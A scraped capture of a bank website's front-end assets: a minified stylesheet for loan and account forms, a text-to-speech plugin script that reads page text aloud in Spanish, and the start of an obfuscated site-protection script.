.close{color:#f37320;opacity:1}.modal-error-metros-container .body{padding:0 12px;font-size:14px;line-height:18px;color:#4a4a4a}.modal-error-metros-container .footer{border-top:none;padding:0 12px 8px;justify-content:center}.modal-error-metros-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-error-metros-container .footer .btn.btn-primary{background-color:#fff;color:#f37320}.modal-error-metros-container .footer .btn:focus,.modal-error-metros-container .footer .btn:focus:active{box-shadow:none}.datos-destino__container{position:relative;max-width:550px;width:100%}.datos-destino__container p.ampl__error-paragraph{height:36px;font-size:12px;color:#d62137;margin-bottom:4px}@media (min-width:767px){.datos-destino__container{max-width:890px;width:100%;padding:0 12px}}.datos-destino__container .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.datos-destino__container .confirmar-button button{max-width:250px}@media (max-width:767px){.datos-destino__container .confirmar-button{width:100%}}.datos-destino__container .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.datos-destino__container .Wrapper__container{max-width:260px;margin:0 auto}.datos-destino__container .WrapperContainer{max-width:260px;margin:40px auto;box-sizing:border-box;display:block}.datos-destino__container .Wrapper{margin:0 auto;max-width:600px}.datos-destino__container .containerButton{margin-top:48px}.datos-destino__container .inlineBlock{display:inline-block;vertical-align:top}.datos-destino__container .width20{width:25%;margin-right:30px}.datos-destino__container .width80{width:calc(75% - 30px)}.datos-destino__container .width60{width:60%}.datos-destino__container .width50{width:50%}.datos-destino__container .Wrapper__container__all{max-width:320px;margin:0 auto}.datos-destino__container span.maskedInputOverride .InputTextContainer input{width:100%;letter-spacing:normal}.datos-destino__container .group-content{margin-bottom:30px}.datos-destino__container .texto-auxiliar{font-size:12px;color:#3a77bf;display:flex}.datos-destino__container .texto-auxiliar span{margin-right:8px}.datos-destino__container .destino-ampliacion,.datos-destino__container .destino-construccion{width:550px}.datos-destino__container .destino-ampliacion .group-content>p,.datos-destino__container .destino-construccion .group-content>p{font-size:10px;color:#4a4a4a}.datos-destino__container .destino-ampliacion .tooltip-position,.datos-destino__container .destino-construccion .tooltip-position{position:absolute;top:0;left:120px}@media (max-width:768px){.datos-destino__container .destino-ampliacion,.datos-destino__container .destino-construccion{max-width:330px}.datos-destino__container .destino-ampliacion .row,.datos-destino__container .destino-construccion .row{width:60%}}.destino-ampliacion .group-content{margin-bottom:0}.destino-ampliacion .group-content p{margin-bottom:14px}.construccion__tooltip h1{font-weight:700;color:#fff;font-size:14px}.construccion__tooltip p{color:#fff;font-size:12px}.apertura-cuenta__container{height:100%;display:flex;flex-direction:column;align-items:center;max-width:450px;margin:auto}.apertura-cuenta__container img.center{display:block;margin:0 auto}.apertura-cuenta__container .apertura-cuenta__content{position:relative;width:90%;padding:20px 10px;border-radius:10px;background:#fff;text-align:center}.apertura-cuenta__container .apertura-cuenta__content .text{text-align:center;color:#4a4a4a}.apertura-cuenta__container .apertura-cuenta__content .text.text--main{font-weight:500}.apertura-cuenta__container .apertura-cuenta__content .text.text--detail{font-size:14px}.apertura-cuenta__container .apertura-cuenta__content .text span{font-size:12px;color:#9b9b9b;margin:14px 0;display:block}.apertura-cuenta__container .apertura-cuenta__content .tarjeta{margin:1.5rem 0;justify-content:center}.apertura-cuenta__container .apertura-cuenta__content .card{border:2px solid #c8c7c7;border-radius:10px;color:#f37320;padding:15px;font-size:large}.apertura-cuenta__container .apertura-cuenta__content .beneficios{margin-top:1.5rem;display:flex;flex-direction:column;text-align:left}.modal-content{width:400px;border-radius:10px}.container__buhobank{width:100%;height:100vh;background-color:rgba(0,0,0,.5);display:flex;justify-content:center;align-items:center;position:fixed;top:0;left:0;z-index:1000;margin:0}.container__buhobank-box{position:relative;max-width:530px;width:calc(100% - 40px);background-color:#fff;border-radius:12px;padding:20px 30px 30px;margin:0}.container__buhobank-title{font-weight:500;font-size:22px;line-height:normal;padding:10px;display:flex;text-align:center;color:#4a4a4a}.container__buhobank-question{font-weight:500;font-size:16px}.container__buhobank-answer{font-weight:400;font-size:15px;color:#606162}.container__buhobank-alert{font-weight:400;font-size:12px;text-align:left;padding-left:5px}.container__buhobank-icon{padding:inherit}.incendio-data{position:relative;max-width:280px;width:100%;height:auto;margin:0 auto;padding-bottom:50px}.incendio-data .content-incendio-data{max-width:550px;margin:0 auto}.incendio-data .custom-control-label{font-size:13px;line-height:1.8;color:#000}.incendio-data .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.incendio-data .confirmar-button button{max-width:250px}@media (max-width:767px){.incendio-data .confirmar-button{width:100%}}.incendio-data .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.incendio-data .description-form{font-size:10px;color:#9b9b9b}.incendio-data .subtitle-description-form{font-size:11px;color:#606162}.incendio-data .label-step2{font-size:10px}.incendio-data .title-form{font-size:14px;color:#000}.incendio-data select{border-radius:0}.incendio-data .Wrapper__container{max-width:260px;margin:0 auto}.incendio-data .WrapperContainer{max-width:260px;margin:40px auto;box-sizing:border-box;display:block}.incendio-data .Wrapper{margin:0 auto;max-width:600px}.incendio-data .containerButton{margin-top:48px}.incendio-data .inlineBlock{display:inline-block;vertical-align:top}.incendio-data .width20{width:20%;margin-right:8px}.incendio-data .width80{width:calc(78% - 12px)}.incendio-data .mobile-header{display:flex;width:100%;height:50px;box-shadow:0 2px 2px -1px rgba(0,0,0,.3);background-color:#fff;line-height:50px}.incendio-data .mobile-header button{background:none;border:0;color:#f37320;font-size:12px;outline:0;padding:0;display:inline-block;margin:0 8px 0 0}.incendio-data .mobile-header span{font-size:13px}.incendio-data .mobile-header i{line-height:100%;height:100%;display:block}.incendio-data input,.incendio-data input:focus{outline:none;padding-left:0}.incendio-data :focus{outline:none}.incendio-data .progress-bar{position:relative;height:6px;width:100%;background:#ededed;margin:16px auto}.incendio-data .filler{background:#75ca18;height:100%;transition:width .2s ease-in;border-radius:10px}@media (min-width:767px){.incendio-data{max-width:890px;padding-left:24px}}.wrapper-dropdown-incendio--horizontal{display:inline-block;margin-right:40px;width:10%;vertical-align:top}@media (max-width:767px){.wrapper-dropdown-incendio--horizontal{width:25%}}.group-content{margin-bottom:30px}.modalfuerahorariocontainer{margin:auto;min-width:300px;max-height:340px;display:flex;justify-content:center}@media (min-width:767px){.modalfuerahorariocontainer{max-width:440px;max-height:310px}}.modalfuerahorariocontainer .modal-content{min-height:192px;min-width:300px;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modalfuerahorariocontainer .headerfuerahorario{padding:1rem;border-bottom:none}.modalfuerahorariocontainer .headerfuerahorario button.close{color:#f37320;padding:1rem;opacity:1}.modalfuerahorariocontainer .headerfuerahorario .modal-title{font-weight:700;color:#313131;font-size:1rem;margin-left:57px}.modalfuerahorariocontainer .modal-body{position:relative;flex:1 1 auto;padding-left:1rem;padding-right:1rem;display:flex;flex-direction:column;align-items:center}.modalfuerahorariocontainer .body{font-size:14px;line-height:18px;color:#242424}.modalfuerahorariocontainer .body .modal-body{position:relative;flex:1 1 auto;padding-left:1rem;padding-right:1rem}.modalfuerahorariocontainer .body h2{font-size:16px}.modalfuerahorariocontainer .body img{margin:20px 0}@media (max-width:767px){.modalfuerahorariocontainer .body{padding:0 1rem 1rem}}.modalfuerahorariocontainer .body .custom-control-label{color:#9b9b9b;font-size:16px}.modalfuerahorariocontainer .body .custom-checkbox{margin-left:22px;margin-top:20px}.modalfuerahorariocontainer .body .custom-checkbox .custom-control-label:before{top:0}.modalfuerahorariocontainer .body .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.modalfuerahorariocontainer .body .custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.create-request__container{position:relative;min-height:100vh}.create-request__container .create-request__container--child{min-height:250px}@media (min-width:767px){.create-request__container .create-request__container--child{padding-bottom:225px}}.create-request__container p{margin:0}.create-request__container select.input-field{height:1.5rem}.create-request__container .input-field{border:0;border-bottom:1px solid #c8c7c7;font-size:14px;outline:none}.create-request__container .input-field:focus{border-bottom:1px solid #f37320}.create-request__container .input-field:-webkit-autofill,.create-request__container .input-field:-webkit-autofill:focus,.create-request__container .input-field:-webkit-autofill:hover{background-color:#fff}.create-request__container .input-field:disabled{border-bottom:none;background-color:#fff;color:#000}.create-request__container label{color:#707070;font-size:.75rem;margin-bottom:0;font-weight:400}.create-request__container .btn{font-size:14px;border:none}.create-request__container .btn:focus{box-shadow:none}.create-request__container .btn.continuar{margin-bottom:1rem}.create-request__container .btn.btn--std{height:45px;border-radius:22px;background-color:#f37320;color:#fff}.create-request__container .btn.btn--std:disabled{background-color:#c8c7c7}.create-request__container .child-container{min-height:calc(100% - 128px);margin-bottom:3rem}.create-request__container .child-container.pedido-desembolso-box{max-width:350px;padding:0 20px}@media (min-width:768px){.create-request__container .child-container.pedido-desembolso-box{max-width:640px}}.create-request__container .child-container.pedido-desembolso-box .pedido-desembolso-box-heading .title{font-size:1rem;font-weight:500;color:#000}.create-request__container .child-container.pedido-desembolso-box .pedido-desembolso-box-heading .description{font-size:.75rem;color:#707070}.create-request__container .child-container.pedido-desembolso-box .prevencion-lavado-container{max-width:280px;margin:0 auto}@media (min-width:577px){.create-request__container .child-container.pedido-desembolso-box .prevencion-lavado-container{max-width:320px}}@media (min-width:768px){.create-request__container .child-container.datos-oferta__container{max-width:890px}}.create-request__container .child-container.laboral-data{padding:0 16px}@media (min-width:768px){.create-request__container .child-container.laboral-data{max-width:890px;padding:0 24px}}@media (max-width:576px){.create-request__container .child-container.laboral-data{max-width:375px}}.create-request__container .child-container.user-info-wizard{max-width:323px}.create-request__container .child-container.user-info-wizard .wizard-progress-container{margin:0}.create-request__container .child-container.user-info-wizard .wizard-progress-container .wizard-icon{font-size:10px;align-items:center;justify-content:center}.create-request__container .child-container.user-info-wizard .wizard-progress-container .wizard-icon.disabled{color:#9b9b9b}.create-request__container .child-container.user-info-wizard .title{margin-top:2rem;color:#707070;font-size:18px;line-height:18px}.create-request__container .child-container.user-info-wizard .title .support-title{display:block;font-size:14px}.create-request__container .child-container.user-info-wizard .steps{margin-top:2rem;color:#707070;font-size:.75rem}.create-request__container .child-container.user-info-wizard .hr-line{flex:1 1;margin-left:8px;margin-right:8px}.create-request__container .child-container.user-info-wizard .wizard-button{height:45px;padding:0 .5rem 0 1rem;border-radius:8px;display:flex;align-items:center;font-size:14px;justify-content:space-between}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--pending{color:#f37320;border:1.5px solid #f37320}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--complete{color:#6daf25;pointer-events:none;border:1.5px solid #6daf25}.create-request__container .child-container.user-info-wizard .wizard-button.wizard-button--disabled{border:1.5px solid #c8c7c7;pointer-events:none;color:#c8c7c7}.create-request__container .child-container.user-info-wizard .wizard-button:hover{cursor:pointer}.create-request__container .footer-container{height:auto;position:absolute;width:100%;bottom:0}.create-request__container .footer-container footer{width:100%;height:100%}.create-request__container .footer-container .content-ilustracionbn{width:100%;z-index:-1}.create-request__container .footer-container .content-ilustracionbn img{display:block;width:500px}@media (max-width:767px){.create-request__container .footer-container .content-ilustracionbn .hidden-sm-down{display:none}}.d-flex{display:flex}.justify-content-center{justify-content:center}.pedido-desembolso-title{display:flex;justify-content:center;font-size:16px;font-weight:600}.container-list-bullet div{display:flex;flex-wrap:wrap;flex-direction:column;align-items:baseline;align-content:center;margin-top:10px}.container-list-bullet div p{font-weight:700;display:inline-block}.container-list-bullet div p span{width:10px;height:10px;background-color:#d8d8d8;margin-top:5px;margin-right:5px;display:inline-block;border-radius:10px}@media (max-width:563px){.container-list-bullet div{margin-left:1rem}}.lista-pedido-desembolso-ol{margin-left:0;padding-left:20px}.container-tip-message{box-shadow:0 2px 8px rgba(0,0,0,.12);border-radius:8px;padding:20px 10px;display:flex;align-items:flex-start;color:#666}.container-tip-message img{margin-right:10px}.container-tip-message__text{font-size:14px}.w-400{font-weight:400!important}.boton-ver-consejos{background:none;border:none;color:#f37320;font-size:11px}.text-red{color:#d0021b;font-size:12px}.lista{padding-right:20px}.lista li{margin-bottom:10px}.wizard-button{height:45px;padding:0 .5rem 0 1rem;border-radius:8px;display:flex;align-items:center;font-size:14px;justify-content:space-between}.wizard-button.wizard-button--pending{color:#f37320;border:1.5px solid #f37320}.wizard-button.wizard-button--complete{color:#6daf25;pointer-events:none;border:1.5px solid #6daf25}.wizard-button.wizard-button--disabled{border:1.5px solid #c8c7c7;pointer-events:none;color:#c8c7c7}.wizard-button:hover{cursor:pointer}.text-success-green{color:#6daf25;text-align:center;font-size:18px;margin-bottom:30px}.text-success-description{font-size:13px;font-weight:400;line-height:16px;color:#000}.area-comentarios{height:147px;width:316px;resize:none;border:1px solid grey;border-radius:10px;padding:14px;color:grey;font-size:15px}.container-desembolso-step7{display:flex;flex-direction:column;width:100%;align-items:center}.flex-center-all>div{display:flex;justify-content:center}.bold-font{font-weight:700}.width-40{width:40%}.font-12{font-size:12px}.cursor-pointer{cursor:pointer}.desembolso-button{margin-left:0}.desembolso-button button{width:200px}.custom-list li{list-style:none;font-weight:700}.custom-list li:before{content:"•";color:#d3d3d3;font-size:50px;vertical-align:middle;padding-right:5px;line-height:20px}.modal-open{overflow:hidden!important}.modal-content{width:auto;max-height:500px;overflow:hidden}.modal-content .body{min-width:300px;max-height:400px;overflow:hidden}.container-seleccion-modelos{width:100%}.container-seleccion-modelos .select-modelos{max-height:300px;overflow-y:scroll}.position-form{margin-left:180px}.svg-header{height:5rem}.dictamen-riesgo-container{position:relative;max-width:320px;width:100%;margin:0 auto}@media (min-width:768px){.dictamen-riesgo-container{max-width:890px;padding-left:20px}}.dictamen-riesgo-container .group-content{margin-bottom:30px}.modalcontainer{margin:auto;max-width:280px;max-height:340px}@media (min-width:767px){.modalcontainer{max-width:440px;max-height:310px}}.modalcontainer .modal-content{min-height:192px;min-width:270px;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modalcontainer .header{padding:1rem;border-bottom:none}.modalcontainer .header button.close{color:#f37320;padding:1rem;opacity:1}.modalcontainer .header .modal-title{font-weight:700;color:#313131;font-size:1rem}.modalcontainer .body{padding:0 1rem 1rem;font-size:14px;line-height:18px;color:#242424}.modalcontainer .body h2{font-size:16px}.modalcontainer .body img{margin:20px 0}@media (max-width:767px){.modalcontainer .body{padding:0 1rem 1rem}}.modalcontainer .body .custom-control-label{color:#9b9b9b;font-size:16px}.modalcontainer .body .custom-checkbox{margin-left:22px;margin-top:20px}.modalcontainer .body .custom-checkbox .custom-control-label:before{top:0}.modalcontainer .body .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.modalcontainer .body .custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.modal-dialog.modal-dictamen{max-width:280px;top:50%;transform:translateY(-50%)}.modal-dialog.modal-dictamen .modal-header .modal-footer{border:0}.download-container{text-align:center;color:#f37320;font-size:14px;cursor:pointer;background-color:#fff;height:60px;margin:auto;width:200px;border:1px solid #979797;border-radius:5px}.download-container img{margin-right:.5rem}.sustitucion-garantia{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.sustitucion-garantia .btn-sustitucion:disabled{background-color:#d8d8d8}.color-orange{color:#f37321}.tyc{background:none;border:none;outline:none!important}.bh-checkbox{width:20px;height:20px}.bh-checkbox:checked{background-color:#f37321}.sustitucion-cancelada{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.sustitucion-cancelada-descripcion{margin-top:30px}.sustitucion-cancelada-descripcion span{font-size:15px;font-weight:400;color:#666;line-height:19px;text-align:center}.sustitucion-cancelada-botones{margin-top:90px}.tramite-bloqueado{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.tramite-bloqueado-titulo{margin-top:30px}.tramite-bloqueado-titulo p{font-size:15px;color:#666;font-weight:400;line-height:19px;text-align:center}.tramite-bloqueado-descripcion{margin-top:20px}.tramite-bloqueado-descripcion p{font-size:14px;color:#666;font-weight:700;line-height:18px;text-align:center}.tramite-bloqueado-botones{margin-top:90px}.carga-modal-generico{top:0;position:fixed;width:100vw;height:100vh;background:rgba(0,0,0,.8);z-index:900}.carga-modal-generico .modal__container{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.carga-modal-generico .modal__content{position:relative;width:280px;padding:20px;border-radius:10px;background:#fff;display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:stretch}.carga-modal-generico .modal__content p{flex:1 0 100%;font-size:14px;color:#333;word-wrap:break-word}.carga-modal-generico .modal__content button{font-size:14px;font-weight:500;color:#f37320;padding:0}.carga-modal-generico .modal__content button.modal__primary-button{margin-left:30px}.card-carga-generico{width:100%;padding-left:12px;padding-right:12px;padding-bottom:12px;font-size:14px;color:#4a4a4a;border-radius:6px;box-shadow:0 2px 8px 0 rgba(0,0,0,.14);background-color:#fff;margin-bottom:16px}.card-carga-generico .progress-carga{height:24px;position:relative;background-color:#f4f4f4;width:100%;font-size:12px;color:#4a4a4a;border-radius:4px;display:flex;justify-content:space-between;align-items:center;line-height:14px;overflow:hidden;margin-bottom:14px}.card-carga-generico .progress-carga.success .progress-background{background-color:#c7e1a9;z-index:3}.card-carga-generico .progress-carga.fail .progress-background{background-color:#e1a8a8;z-index:3}.card-carga-generico .progress-carga.idle .progress-background{background-color:#d0d0d0;z-index:3}.card-carga-generico .progress-carga .progress-background{position:absolute;height:100%;width:100%;z-index:3}.card-carga-generico .progress-carga .progress-info{padding:4px 8px;width:100%;display:flex;align-items:center;z-index:4;justify-content:space-between}.card-carga-generico .progress-carga .progress-info>div{display:flex}.card-carga-generico .progress-carga .progress-info .progress-label{flex:1 0 auto;max-width:200px;text-overflow:ellipsis;overflow-wrap:unset;white-space:nowrap;overflow:hidden}.card-carga-generico .progress-carga .progress-info .progress-loader{flex-shrink:0;font-size:10px;width:.8rem;height:.8rem}.card-carga-generico .progress-carga img{height:14px;margin-left:12px;flex-shrink:0}.card-carga-generico .progress-carga.loader--idle{background-color:#d0d0d0}.card-carga-generico [id^=input-adjuntar]{display:none}.card-carga-generico .card-carga__label{padding-top:20px;padding-bottom:20px;font-size:14px;line-height:16px}.card-carga-generico .card-carga__label:first-letter{text-transform:uppercase}.card-carga-generico .line{border-top:1px solid #ececec;display:block;margin:0}.card-carga-generico .controllers{padding-top:12px}.card-carga-generico .controllers>:first-of-type{padding-right:32px}.card-carga-generico button.label-adjuntar label{color:#f37320;text-transform:uppercase;padding:0;font-size:10px;vertical-align:center;cursor:pointer}.card-carga-generico button.label-adjuntar label img{padding-right:8px;height:16px}.card-carga-generico button.label-adjuntar[disabled] label{color:#dbdada}.card-carga-generico button.help-button{text-transform:uppercase;color:#f37320;padding:0;font-size:10px;vertical-align:center}.card-carga-generico button.help-button img{padding-right:8px;height:16px}.card-carga-generico button.help-button[disabled]{color:#dbdada}.d-content{display:contents}.modal-button{color:#f37320}.modal-button:hover{cursor:pointer}.modal-cancelar{color:#dbdada;vertical-align:center}.modal-footer{width:100%;white-space:nowrap;flex-wrap:nowrap;align-items:flex-start;justify-content:center}.input-label{cursor:pointer}.page-container-reembolso .title h1{width:100%;font-size:18px;font-weight:500;color:#6daf25;text-align:left}.page-container-reembolso .body-container{background:#fff;box-shadow:0 2px 8px rgba(0,0,0,.15);border-radius:8px;margin:0 auto;text-align:center;padding:20px}.page-container-reembolso .body-container .body-image{width:100%;text-align:center}.page-container-reembolso .body-container .body-text{font-family:Roboto;font-style:normal;font-weight:400;font-size:18px;color:#333;padding-top:15px}.modal-cancelar-sueldo-duho{margin:auto;max-width:280px;max-height:180px}@media (min-width:767px){.modal-cancelar-sueldo-duho{max-width:300px}}.modal-cancelar-sueldo-duho .modal-content{border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-cancelar-sueldo-duho .header-icon{display:flex;margin-top:30px;flex-direction:column;align-items:center}.modal-cancelar-sueldo-duho .header-icon img{width:68px}.modal-cancelar-sueldo-duho .header{padding:12px;border-bottom:none}.modal-cancelar-sueldo-duho .header .modal-title{color:#6daf25;font-size:18px;font-family:Roboto;font-weight:500;line-height:20px;letter-spacing:0;text-align:center}.modal-cancelar-sueldo-duho .header .close{color:#f37320;opacity:1}.modal-cancelar-sueldo-duho .body{flex-direction:column;text-align:center;padding:0 20px;font-size:14px;line-height:16px;color:#606162}.modal-cancelar-sueldo-duho .footer{border-top:none;padding:0 12px 8px;justify-content:center}.modal-cancelar-sueldo-duho .footer .btn{font-size:14px;font-weight:400;line-height:16px;padding:15px 0;border-radius:22px;border:0;text-transform:uppercase}.modal-cancelar-sueldo-duho .footer .btn.btn-primary{background-color:#f37320;color:#fff}.modal-cancelar-sueldo-duho .footer .btn:focus,.modal-cancelar-sueldo-duho .footer .btn:focus:active{box-shadow:none}.create-request__container .btn.btn-primary{max-width:156px;font-size:12px;height:32px;border-radius:22px;font-weight:400;background-color:#f37320;color:#fff;outline:none}.create-request__container .btn.btn-primary:disabled{background-color:#c8c7c7}.create-request__container .btn.btn--text{font-weight:500;color:#f37320}.sueldo-duho-title{display:flex;justify-content:center;font-size:14px;font-weight:700;line-height:17px;text-align:center;color:#6daf25}.sueldo-duho-title-2{font-size:16px;font-weight:500;line-height:23px;color:#000}.sueldo-duho-paragraph{font-size:14px;font-weight:400;line-height:18px;color:#000}.sueldo-duho-descuentos-items{display:flex;flex-wrap:wrap;max-width:430px;margin-top:15px;box-shadow:0 2px 8px rgba(0,0,0,.12);border-radius:8px;padding:16px 16px 13px}.sueldo-duho-descuentos-items .btn-benefits{margin-top:14px;font-size:11px;font-weight:500;line-height:13px;color:#f37320}.sueldo-duho-descuentos-item{display:flex;flex-direction:column;justify-content:center;align-items:center}.sueldo-duho-descuentos-item p{font-size:12px;font-weight:400;line-height:16px;color:#7b7b7b;text-align:center}.sueldo-duho-descuentos-container{margin-top:22px;box-shadow:0 2px 8px rgba(0,0,0,.12);border-radius:8px}.sueldo-duho-descuentos-container h2{font-size:13px;font-weight:500;line-height:16px;color:#000;padding:12px 18px;margin:0;border-bottom:1px solid #eaeaea}.sueldo-duho-descuentos-container button{font-size:12px}.sueldo-duho-radio{width:50%}.sueldo-duho-radio div label{text-transform:uppercase}.sueldo-duho-radio-label{font-size:13px;font-weight:400;color:#000;line-height:18px}.sueldo-duho-descuentos-items-2{display:flex;flex-wrap:wrap;max-width:430px;padding:15px}.sueldo-duho-descuentos-item-2{display:flex;flex-direction:row;align-items:center;margin-bottom:5px}.sueldo-duho-descuentos-item-2 img{margin-right:9px}.sueldo-duho-descuentos-item-2 p{font-size:13px;font-weight:400;line-height:16px;color:#000}.sueldo-duho-checkbox{margin-left:22px;margin-top:20px}.sueldo-duho-checkbox .checkbox-legend{font-size:14px;color:#9b9b9b;line-height:16px;cursor:pointer}.sueldo-duho-checkbox .checkbox-legend .tyc-link{font-weight:700;color:#f37320}.sueldo-duho-checkbox button.tyc-link{border:0;background:none;font-weight:700;color:#f37320}.sueldo-duho-checkbox .input-field{background-color:#fff;border-radius:0;border:0}.sueldo-duho-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.sueldo-duho-checkbox .custom-control-input:checked~.custom-control-label:after{top:0;left:-19px;width:6px;height:14px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg)}.sueldo-duho-checkbox .custom-control-input~.custom-control-label:before{top:0}.sueldo-duho-step-5{width:100%;max-width:270px}.sueldo-duho-step-5 .text-success-green{font-size:17px;line-height:18px}.sueldo-duho-step-5 p{font-weight:400;font-size:14px;line-height:17px;color:#666}#root,body{font-family:"Roboto","Helvetica Neue",Arial,sans-serif;position:relative;min-height:100vh}.modal-open{overflow:auto;padding-right:0!important}.header-logo{margin-left:10vw}@media (max-width:767px){.header-logo img{height:40px}}.font-bold{font-weight:700}.d-grid{display:grid}.g-recaptcha{transform:scale(.85);-webkit-transform:scale(.85)}.orange-color{color:#f37320}

--- FILE ---
content_type: application/javascript
request_url: https://www.hipotecario.com.ar/wp-content/plugins/hipotecario-plugin/assets/js/ResponsiveVoice.js?ver=1.0.0
body_size: 981
content:
var intervalBotones;


var htmlb = `<ul class="optionsbeneficio">
<li>
<div class="iconbuttonbeneficio" >
		<i class="play-circle" onclick="ReadAndPlayCustom(this)">
			</i>
	</div></li><li>
		<div class="iconbuttonbeneficio" >
		<i class="pause-circle"  onclick="Pause(this)" ></i>
	</div>
</li>
</ul>`




$(document).ready(function(){

    if (window.location.pathname === '/beneficios/') {
        intervalBotones = setInterval(function() { CreateButtons() }, 10000);
    }

    if ($('#habilitar_locucion').val() == "1") {
        var divVoice = document.createElement('div');
        //divVoice.style.cssText = 'position:absolute;width:100%;height:100%;opacity:0.3;z-index:100;background:#000';
        divVoice.id = "divVoice";

        //divVoice.innerHTML = '<button onclick="ReadAndPlay(this)">Click me</button><ul class="options"><li><div class="iconbutton" ><i class="fa-solid fa-play" onclick="ReadAndPlay(this)"></i></div></li><li><div class="iconbutton" ><i class="fa-solid  fa-pause"  onclick="Pause(this)" ></i></div></li></ul>';
        divVoice.innerHTML = '<ul class="options"><li><div class="iconbutton" ><i class="play-circle" onclick="ReadAndPlay(this)"></i></div></li><li><div class="iconbutton" ><i class="pause-circle"  onclick="Pause(this)" ></i></div></li></ul>';

        document.body.appendChild(divVoice);
    }
});

function CreateButtons() {
	
	
    var divsDescuento = $(".modal-parent__descuento").not(".whitbuttons");

    divsDescuento.each(function(index, element) {
			
		if($(element).find('#habilitar_locucion').val() === "1")
		{
			element.innerHTML += htmlb;
		}
		element.className = "modal-parent__descuento whitbuttons";
    });


}

function ReadAndPlayCustom(element) {

    var collectedText;
	   
	 collectedText = $(element.closest(".modal-parent__descuento")).find('#texto_a_locutar').val();
	 
	  
		 var collectedTextArr = collectedText.split('[fecha-legales-beneficios]');
         collectedText = collectedTextArr.join(shortcode.fecha);
		 
		 collectedTextArr = collectedText.split('[fecha-legales-packs]');
         collectedText = collectedTextArr.join(shortcode.fechaLegalesPacks);
		 
		 collectedTextArr = collectedText.split('[costo-de-transacciones-y-mantenimiento-legales-footer]');
         collectedText = collectedTextArr.join(shortcode.costoDeTransacciones);
		
		 collectedTextArr = collectedText.split('[reintegro-td]');
         collectedText = collectedTextArr.join(shortcode.reintegroTd);
		 
		 collectedTextArr = collectedText.split('[reintegro-tc]');
         collectedText = collectedTextArr.join(shortcode.reintegroTc);
		 
		     collectedText = collectedText.replace('undefined', '');
		



    if (!collectedText) {
        $(element.closest(".modal-content")).each(function(index, element) {
            collectedText += element.innerText + " ";
        });
        // Remove 'undefined if there'
        collectedText = collectedText.replace('undefined', '');
    }

    console.log("You have " + collectedText.split(' ').length + " in your document.");

    if (responsiveVoice.isPlaying()) {
        responsiveVoice.cancel();
        element.className = "play-circle";
    } else {
        responsiveVoice.speak(collectedText, "Spanish Latin American Female");
        element.className = "stop-circle";
    }

    const interval = setInterval(function() {
        if (!responsiveVoice.isPlaying()) {
            clearInterval(interval);
            element.className = "play-circle";
        }
    }, 10000);

}

function ReadAndPlay(element) {

    var collectedText;
	$('.locutar').each(function(index, element) {
        if (element.nodeName === "IMG") {
            collectedText += element.alt + " ";
        } else {
            collectedText += element.innerText + " ";
        }
        
		 var collectedTextArr = collectedText.split('[fecha-legales-beneficios]');
         collectedText = collectedTextArr.join(shortcode.fecha);
		 
		 collectedTextArr = collectedText.split('[fecha-legales-packs]');
         collectedText = collectedTextArr.join(shortcode.fechaLegalesPacks);
		 
		 collectedTextArr = collectedText.split('[costo-de-transacciones-y-mantenimiento-legales-footer]');
         collectedText = collectedTextArr.join(shortcode.costoDeTransacciones);
		
		 collectedTextArr = collectedText.split('[reintegro-td]');
         collectedText = collectedTextArr.join(shortcode.reintegroTd);
		 
		 collectedTextArr = collectedText.split('[reintegro-tc]');
         collectedText = collectedTextArr.join(shortcode.reintegroTc);
		     collectedText = collectedText.replace('undefined', '');
	
		
		

    });


    if (!collectedText) {
        $('p,h1,h2,h3,h4,h5').each(function(index, element) {
            collectedText += element.innerText + " ";
        });
        // Remove 'undefined if there'
        collectedText = collectedText.replace('undefined', '');
    }

    console.log("You have " + collectedText.split(' ').length + " in your document.");

    if (responsiveVoice.isPlaying()) {
        responsiveVoice.cancel();
        element.className = "play-circle";
    } else {
        responsiveVoice.speak(collectedText, "Spanish Latin American Female");
        element.className = "stop-circle";
    }

    const interval = setInterval(function() {
        if (!responsiveVoice.isPlaying()) {
            clearInterval(interval);
            element.className = "play-circle";
        }
    }, 10000);

}


function Pause(element) {

    if (element.className === "pause-circle") {
        responsiveVoice.pause();
        element.className = "pause-circle-fill";
    } else {
        responsiveVoice.resume();
        element.className = "pause-circle";
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://tuhogar.hipotecario.com.ar/TSPD/?type=18
body_size: 2524
content:
window.iQF=!!window.iQF;try{(function(){(function(){})();var zo=39;try{var Zo,_o,Io=z(908)?1:0;for(var jO=(z(272),0);jO<_o;++jO)Io+=z(990)?3:1;Zo=Io;window.Lj===Zo&&(window.Lj=++Zo)}catch(JO){window.Lj=Zo}var lO=!0;function _(O,Z){O+=Z;return O.toString(36)}function oz(O){var Z=53;!O||document[I(Z,171,158,168,158,151,158,161,158,169,174,136,169,150,169,154)]&&document[I(Z,171,158,168,158,151,158,161,158,169,174,136,169,150,169,154)]!==I(Z,171,158,168,158,151,161,154)||(lO=!1);return lO}
